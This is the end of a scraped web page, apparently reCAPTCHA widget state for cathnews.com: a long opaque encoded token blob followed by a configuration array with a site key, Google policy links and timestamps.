l0LCryh8A8Ovw7HCv8OwEh/CkMOGwrAXw5bCjGPCmMOXasO/wojDgMKlwoUDN8OmAcOyw5vDijrCiMO8woHChmTDmzEQXcOrQ8K2QcKTwoshwoHDhXQqOMO4wprCrxM7SMKTwrDDuMKDecOGw6DChcOyw5VPOUZwwpFUFsKNw6bDlCccwo3CiGPDrhTDlMKOw6MoNMKww4R2dSBdw6HCtyo7UDYXAsK6AsO/dFDCoEzClE19CDsCw5XCslgUcMKJC8OdNyLDk3cANMKfw4J/RcOlwp4hXMKxwpPDkGIjGAlMPSQGO8Kjw6TDpsOncMK8w5Ftw6DCoznCuglQw5HCmXzCu8Kwwr0wwp7Dv0zCsEZBwqYlw6rDt3YMwpo5w5jCmFTCtS9sL2J4FyV2w5DCisObM8KyRT8JVcO+wrnCicKMw4fCsMOfwqQDCAvDqD0tw7AIQcOBwr3Dp2LDq8Kmw4Eow6/Cj8KmUhjCuMK1w43DgmUqPHrCicOrwqBpXz1Fa8OQwpPCk8OOE1oOwrDCsMO/w6nCtsKswrQ+CMOzf8O3w54Qwq7DuWN1aypEM8OeaXfCmcOUclxSw6PCkcKJw5ZzLh/Crz7CrMOYP8OeRSzCvTBaw6wAE2XDjsOuUsK9LExnRMKdT19DwrJvw6rCvsOREE/Cuy0aw77DoMOFw6AcwpXDq8KFw7rCtU3Cojh3wprDvMOgw50WWmxLw7Uzw581w7vDpX1LTQLDih7DuicuNQEwd8OCRmQJwoZkaA9LQy/DsmskwpfDmMKAw4ApPC/[base64]/CszLCoCDCt2Zqw5xvwqVkw4kOH8O8cHHDiEfDjsKpwpFOH052wrrCjBcrXcOKUcKoP8O5EGctCMKQOzYRwpIFwrVld8Kfwr3CqcK2HcOlw4rDmH9pKHPCtW3DmMKPSFDDhMO0RhYvAMOPw5gcIk3ChWjCsRfClMKxEFrDs8OJwqMKUR0/VgXDsyDCm8KiBS9iwqsPZCHCvsKlw4h6wogKQcKrwog1w5bCpsK1w48+KQNzUSnChcK5OR/Dl8Kqw6XCp8OEw6MnLMKML1NcaznDrMOUwrZoOHzCpMK2wplVaCVMwrocMkLDkyHCq2Efw6nDvEPCtsKNBMK4w5k9w5ciej8ZYRdlw6bDsBtnw53ClDrDjiVVTRXCp8OMYFPCscOiR8O8wpY8wqfCkU1/wo5Bw7oDw5nDtcOfZWXDksO9w6LDkDLDksOxw7fDl8OvcMKew6HDthQYMsOGw7x9HF4jwq/DqR3DowcpCXzCijPDuGpRKMOJIxM6wrU3w7hXwqHCqwTDlQDCv8Kfe1BgZsOoRT/Do28BBHsrw4XDhsO1KThVV8KnYcKIw588w4jDvcOZw7lUDysRfFd/DcOTUsKzQsODXR/DiWnDuUzCsmV8LR8Hwq9UNHTCt0M/CMKhwqwRdMKOw7ZSwpNMw5HCkcO9wp7CkCHDh2HCmhhTw7JcwpXDo8OSw5XCnH0twqTDtkLCmcK8w6wjw4LDp0rCqTJ0fUsAKlTCmMKnwpMOwrzDugvCo8OxwqIwwpDDscKDNcOEDMOpGWfChCh/[base64]/DpDYLL344w5dKB8OcLMKow4Nzw5Zowq/DmMO+wr8rw4XDjR8ew5ITH8OyPS3CkQZCw6UBwplpcETDvTBlw7M0dsOAwqM/OMOnw7EBw7ldT8Kof3BHL8OECsO7JmAUwrNnWWDCgMOKG8K0wrjCjArCoz7DksKfw6vCmwB2ccK7w5XCpsO9MMO5wosjwpHDrsOQacKKSsO/w43DjMOLFGczwp8oB8KNG8Oyw7fDucO5Omh5RsKob8Oyw7smw6rDocOwAsKTcMK+KEPDiMOxwpxkbsKZEzhtV8Oow4ROwo0mf8OjI8O6w5hFwrI6w5TDl8OWdQXDisOkwpkoNTTDssOXIMOBaX/Ch0jCtsO5QXwTA8KncsKyGjo2WsO/AcKIc8KFNMO8JTYYOXQsRcO1WwYXOTvDvkZjw4lxfzxsHcOYQmXCgHVcw590w70CW3Vow4jCv8KueU19wqhLw7NBw6fDon3DiU3DqcKMVC/CtUXCpcOdD8Kjw6AIU8OvIU3Dm8KSw7HDg17DklHDsngcwo7Cj0TCrMOrQcOSahVKM1fCmMKowopnw5Biw71Ew7DCp8K2fsKKSMKBwrVWJRFTXcOwEnQYw7xYFl5cwq8vwoBSRT9PAytRwpvDhHvDo3LDvcKewpcYwp/DhELDjMOtFlnDlUtPw6PCrzpleh7DhAlRw4rDk3UHwqPClsOZw5rDuyfCgTzClnRAOyc3w43Cm2IdwoHCmcOYwoTDsQAmwoovLiHCrBVTwr/DicOMLxLCksOqPRbCgR/[base64]/QcOPw47Ch8KnUA3CiMOAw5QmcE3CoMOVR8KhBMOzZcOSbm7CqyrDkBzDvwE3OXQ9Vn8sw5Ijw5/[base64]/wqghwoDCjcOWFsKmAsOMXnBHfFEQwpt0KsKnDMOpXsO7w5YqwpkMw4LCrTR7Q8O8w6bDoMOHwpoZwpfCvVPDhMOzQMKkHnY4cVbCmsOHw7fDkcKswqjCgjbCiG4+wps6b8Kiw7DDhi/Ct8KPNsKGWTTCl8OcYV0lwpXDmsKUa03CtAA4wq7DsVcDCnI8O3F9wqZNUCtKw5nDhBNSW2bDmAXCqMO8w7lOw4rDkcK0H8OIwopPw77CgQUzwobDgHPDilN/wp51w7kWSsKOU8O+WMK4woRgw73ChlZDwrXDrS1Hw4oBw6hpIcO7w5MHPcKhL8OOwpFbI8KuIXfCiR/[base64]/b3LCtMKhwqTDp8Oiw5PCkDl2MBkDw4cLw6nCpGVTMmDCs1/DtsOBw4jDtgPCncOOJ1nCkMKvZzfDjcOfw680Z8ONw5LCs0zCu8ORPcKIPsO5w4LDi2/CtcKiX8Opw5/DlQxiwpBbaMKFwprDn1h9wp8fwqLCpmbCvycGw6LCrXLDgy4wE8KyFCzCqTFTZMKJDVtpAsOEMMKxRgfCoy7DpcO/[base64]/CtcKWw5EKw4kydMOsfmvDh3LDqcOfwoxRSsK4WH4Lw5HCjMOrw5pfw5XDn8KnUcOPCRRQw5VcIXBEwpdzwrzCsiTDkC/ChMKPwqfDpsKqQDLDgsKEdkpiw53CjiMmwrMmWg1Ew5PDncOMwrbDkMK5csKGwqPCo8OhUsOLdcOpW8O/wrcmRsK6EMOILMORHGbCq3HCgG/CssO0IR7DosKdSlbDqcOdOsKQb8K4F8O/wpDDpBPDpcKowqsyFMKHTsOORF0QJsK7w73CjMKtwqMRwqnDkmTCusKYFHTDhMOhQwBHwrbDocObwr0aw4rDgQPCksO4wrxOw4TCs8O/N8Odwo9iflAPVmjDmMK0RsKVwrDCgCvDi8KowpvDoMKxw6nDkHZ5OBnDjxPCvE9bJgZbw7ErUsKrSlF2w4fDuw/DrnHCrcKBKsKIwqcWe8OXwqfCrkbDhncLw5DCp8OiYGsAw4/CtElIUcKSJE7DmsORJ8OGwqsHwqk6w5kAw4zDpGHCiMO/wrR7w5vCpcOowpRcQRfDhT7Co8OAwoIWw5XCiDrCncOlwqbDpiRHRMK6wrJVw4oPw4g7a37Du1V3LmbCjsOlw7jCrUVWw7tfw5QJw7bCpcOpS8OKJF/DocKpwq/[base64]/w4vDssOTw4UAPFF+DcKEVA1owo5YdcKlfUXCusK5woF6w6LDs8OwN8K9wrfCsETCkW9Xw5LCpMOSw4HCsH/Dk8O9w4HCnsOdEMKKO8KEcMKNwrXDpsOLXcKnw6/[base64]/w5Qfw4l3w6FLw6nCqMKGWcK2wqDCq05/w6Uww4nChSIxwrBPw7XCsMKrBhXCkRZMOcOHwoZaw5cKwrzCtVjDscKww7gwH0xbwpcpw4lawowpElgYwpjDjsKvMcONw4TCnyISwrMVQjZmw6rCl8Kbw7RiwqHDnDknw6XDlEZcEMORUMO2w4HClUlgwpzDtjkzIF/[base64]/[base64]/DhUIaBFYiQDArJsKyIg00agFXBiXCkhbDnmlaw4nCnA8fGMOaw7EbwqLCizTDhF7Dq8Oyw6puAU9zesO4REXChsKIHljDvcOEw5BMwpAlG8Oxw7RLUcOpcBF/[base64]/[base64]/TWhNwqXDlcOKwq3DiMK0wqctRsKlwpPDn8OzUcOdD8O7Fgd/[base64]/DnMOBwrEZwptvXcK4w7DCtiAEw61XO0IlwpBEUAk9VWFpwpd3DsKFE8KEHlQKXcKOTTDCsWDCiSzDkMK6wprCrsK6woFrwpooXMOEXMO1OwwBwp9OwoNgIQzDgsO6L1RbwrTDiXvCkDXCjwfCki/DvsKXw50zw7JIw55EMQHClGTCmhLDmMOrKT4/[base64]/cMKnblvCpjtxW8KDc8O7dik3w5HDjMOYwpFQX8OORyPDn8KTw7/[base64]/[base64]/DicKpwqPCssOHfcOhwrfCsSY8wp/DhsKVRcOEwopkwoDDpzY8woLCl8OXUMO8EMK2wp/CtMKnNcOcwrBrw4rDgsKlSRohwprCmk1sw68aEzNAwrrDlhXCoWLDjcOrfQjCusOAcQFLIyEiwoMrBDguY8OTXHJRMXQQOB5CEcKAMMK1LcKoLcK4wpwrAMOuDcOUb13DrcO0HBDCtxXDncO2XcOwSnl2asKkdA7CqcKZRsOjwpxdWMOPUhrCji0/a8KOwpDDiw7DgsOmEXM3HTXDmiprw5NCZsK4w7HCoRJIwrgJw6TDuSvCnG3CikfDg8KXwpsIEcKfPMKtw4h8wrLDogzDosKSw7jDpsO5PsKVQ8KZADAzwpnDrjrCgzTDnm96w6V7wr/CjcOpw5N5CsKLdcOTw6HDvMKOWcKpwqbCoHXCrnnChwPCn1JZw5pAX8Kqw4h/U3ELwqDDslQwADbDjTLDscKyf2Qowo/CsH3CgFEWw4FCwoLDjcOcwqI7JcK3JMKvb8OVw75zwrvCmkBNOMKoR8O+w7PCmMOzw5LDm8K9bcKyw6rCv8OKwonCisKIw6Q5wqdSVWEUEcKlw5HDq8OCAwp4N0cEw6ALBx3Cn8KAJcOWw7rCusOzw6vDksOnBcKNK1DDpMKTNsOtQj/DhMKXwoQ9wr3DjMOSw47DpxvCj27Ds8KIXyzDp13DjF1VwqfCpMK6w4Ruw63CmMKNJ8OiwrrCr8K6w6h8UcKtw57DpAHDm0jCrxbDlhvDuMOwVsKZwp/Dr8OPwr/DmMOQw4DDqVnCvMOEOsO1YxnCkcOgKMKMw5BbJEBRVcOTXcKjL1UsX3jDr8KBwqXCssOywrkOw4A/HinDlFvDh03DuMOdwrfDnl85w75jWRU9w73DsB/DmD5GLyjDtBV6w77DsiPCvMKBwoLDrh3ChsOVw7tKw7Uqwrpnwp/DkMOuw5LCn2BvFhoubh4SwobDo8Oawq/Cl8Kgw4jDlFjDqQg2czB0F8KUK1PDgDMRw4/CmsKbJsOvwpIDLMKhwonDqcKywq8lw4vDrcK1w43CrsK3QsKGPy/Cv8ONwovCiBPDgWvDlsKfwqPCpx9bwrlvw7BDw6PDo8OfUTwbTlDDocKOHw7CusOvwoXCnV1vwqbDr3PCksO5w7LCkF3ChSQ3Hnh5wqLDgXrCiH5oRsOVwroHGB/[base64]/Dk2/Dl3nCnMOXwrHCscOKwpo0aMOjw4nCkEjCjATCm3PCiH96wqlWwrHDlAfDhEFkA8KIPMKpwpsVwqNIEV/DrjRZwoFXXsO6Mw4bw6wnwqxmwoxsw7HDqsOYw67DhcKow7kHw71ywpPDjcKHHhLCgMOHEcOLwqtKD8KsRB8qw5Bjw5rClcKBEBF6woR2w5/CvG1Fw6ZKNHxdZsKvPgvCoMOPwovDhkTDmT4UWkEGH8K+ZMOkwqPDqQxEbHvCkMOED8OjfBtyLSsuw7bCtEIqTGwsw4HCtMOxw78Lw7vDj3JGGAEPw4rCpncUw6/[base64]/[base64]/[base64]/wp3Cn8Kjw4Qsb8Kswqd0EMK4KMO3BcOWwqTCrMOtJUrCoyMNCFYGwqoMa8OOQgtebcOJwr/CjcOSwpwjOcOPw4LDgSgnwr7DncO6w6TDv8O3wrdrwqLCiFrDtTDCmsKVwqbCm8OpwpTCqMKJw5TClsKfYDoOA8OQw4lOwqo4Y3rCiHDCkcKWwo3DmsOrCMKAwoHCqcOXH0ANaQsySsOiEMOGw5jDnj/[base64]/DlUXDj8OEw5Ffw7vDuMOLw5J+w4lRw6hEwpnCisOYcsOMIhxYNwfCiMKvwp8wwqfClsKnwo4jTDF4QEcQw5dNWsOyw6o1fMK7QikewqDCncOhw4fDhnx+wrorwq/CjgzDkDVlbsKCw4XDkMOGwpxwNQ/DlgrDg8K9wrhhwrh/w4E3wod4wrcweErClQxBdBs+McOQbHbDk8O0I2/DvHQVBikww6oow5fCty8xw68MDz7DqBtjwrfCng4sw4fCiknDr3tbAsOTw4zCoUsPwrvCqUJTw5IYZsKdFcO9ZcKjBMKADcKnLWVUw5tAw6jDqy18F3o8wrbCtMKrFAlawr/[base64]\x22],null,[\x22conf\x22,null,\x226Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://cathnews.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22t1w5ya5+mnUS077YZKAU4/IADgJR4DQaB5hsX2oMei8\\u003d\x22,0,0,null,1,1769078254659,0,0,[163,200,158,125],null,[32,203,49],\x22RC-Cvvl5_YRkdipKA\x22,null,null,null,null,null,\x220dAFcWeA4FTY_rXysABW4IcRiBoi_cQFwbKSjQKVsO2BC-FRHm6nXkZATTaJ18tW8PNhkxNcVove4qiSwIJfXwPiTVDStrXLS6rw\x22,1769161054654]");
    </script></body></html>